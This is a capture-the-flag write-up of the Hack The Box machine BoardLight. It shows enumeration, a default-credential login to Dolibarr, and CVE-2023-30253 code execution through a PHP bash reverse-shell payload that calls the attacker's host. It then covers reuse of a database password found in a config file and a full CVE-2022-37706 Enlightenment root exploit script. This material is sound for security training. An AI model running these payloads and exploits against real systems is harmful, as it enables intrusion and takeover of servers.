Description
BoardLight is an easy Hack The Box machine that features:
- Subdomain Enumeration
- Dolibarr vulnerability that allows remote command execution
- Password reuse that allows user pivoting
- Privilege Escalation via a vulnerable SUID Enlightement window manager binary
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.62.232.
$ ping -c 3 10.129.62.232
PING 10.129.62.232 (10.129.62.232) 56(84) bytes of data.
64 bytes from 10.129.62.232: icmp_seq=1 ttl=63 time=55.3 ms
64 bytes from 10.129.62.232: icmp_seq=2 ttl=63 time=57.4 ms
64 bytes from 10.129.62.232: icmp_seq=3 ttl=63 time=56.5 ms
--- 10.129.62.232 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 55.290/56.404/57.401/0.865 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.62.232 -sS -oN nmap_scan
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.62.232
Host is up (0.058s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.11 seconds
We get two open ports, 22 and 80.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.62.232 -sV -sC -p22,80 -oN nmap_scan_ports
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.62.232
Host is up (0.057s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.83 seconds
We get two services: Secure Shell (SSH) and Hypertext Transfer Protocol (HTTP) running on a Linux Ubuntu. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We observe that the service is hosting a website, http://board.htb, with a landing page without any functionality, so we add it to our /etc/hosts local file.
$ echo "10.129.62.232 board.htb" | sudo tee -a /etc/hosts
Enumerating the subdomains, we find one: http://crm.board.htb.
$ gobuster vhost -u board.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain -o vhost_enumeration_b
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://board.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: crm.board.htb Status: 200 [Size: 6360]
Progress: 4989 / 4990 (99.98%)
===============================================================
Finished
===============================================================
We also add it to hosts file.
$ echo "10.129.62.232 crm.board.htb" | sudo tee -a /etc/hosts
We find the CRM web application Dolibarr version 17.0.0.
 The default credentials
The default credentials admin:admin works and it is possible to login.
Exploitation
Dolibarr application is vulnerable to Remote Command Execution CVE-2023-30253. Dolibarr before 17.0.1 allows remote code execution by an authenticated user via an uppercase manipulation: <?PHP instead of <?php in injected data. To exploit the vulnerability, after login, we need to create a new website, in the top bar Websites > Plus Icon.
 As the name of the website we enter a random name and then we click
As the name of the website we enter a random name and then we click CREATE.
 With the new created website, we create a new page, in
With the new created website, we create a new page, in Page > Plus Icon.
 We Add page/container with the option
We Add page/container with the option Or create from scratch or from a page template.... We again enter a random name for the page.
 Then we click in
Then we click in CREATE button. Now we have the option to add HTML code by clicking Edit HTML Source button.
 We get redirected to a page in which we can enter our PHP code to gain remote command execution (the reverse shell) between the
We get redirected to a page in which we can enter our PHP code to gain remote command execution (the reverse shell) between the <section> tags. First we start a listening port in our machine.
$ nc -nvlp 1234
Then we craft our payload.
Payload with the reverse shell (PHP code):
<?PHP echo system("bash -c 'bash -i >& /dev/tcp/10.10.14.30/1234 0>&1'");?>
This is how is entered into the form.
 We click in
We click in SAVE button and then we get redirected to the page that shows us part of the command.
 Now we just need to click on
Now we just need to click on Show dynamic content switch for the command execution to happen. We get the reverse shell, so we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.129.62.232] 59170
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ script /dev/null -c bash
[keyboard] CTRL-Z
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ export SHELL=bash; export TERM=xterm; stty rows 48 columns 156
Post-Exploitation
We are logged as www-data user. We find larissa and root as console users.
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bash
We find the configuration file for Dolibarr in /var/www/html/crm.board.htb/htdocs/conf/conf.php file. We find a credential for the MySQL database administrator, serverfun2$2023!!.
www-data@boardlight:~/html/crm.board.htb/htdocs/website$ cat /var/www/html/crm.board.htb/htdocs/conf/conf.php
...
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
We check that the password is reused for larissa user, so we can login using SSH.
$ ssh larissa@board.htb
Looking for SUID binaries, we find some related to Enlightenment, a window manager.
larissa@boardlight:~$ find / -perm -4000 2> /dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
We find that the installed version for Enlightenment is 0.23.1.
larissa@boardlight:~$ dpkg -s enlightenment | grep ^Version
Version: 0.23.1-4
enlightenment_sys binary in Enlightenment before 0.25.4 allows local users to gain privileges because it is setuid root, and the system library function mishandles pathnames that begin with a /dev/.. substring. For the CVE-2022-37706 vulnerability we have a PoC made by MaherAzzouzi. We just need to execute the Bash script to spawn a root shell.
larissa@boardlight:~$ mktemp -d
/tmp/tmp.03t8nHod18
larissa@boardlight:~$ cd /tmp/tmp.03t8nHod18
larissa@boardlight:/tmp/tmp.03t8nHod18$ cat<<\EOF>exploit.sh
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
EOF
larissa@boardlight:/tmp/tmp.03t8nHod18$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
Flags
From the root shell we can get the user and root flags.
# cat /home/larissa/user.txt
<REDACTED>
# cat /root/root.txt
<REDACTED>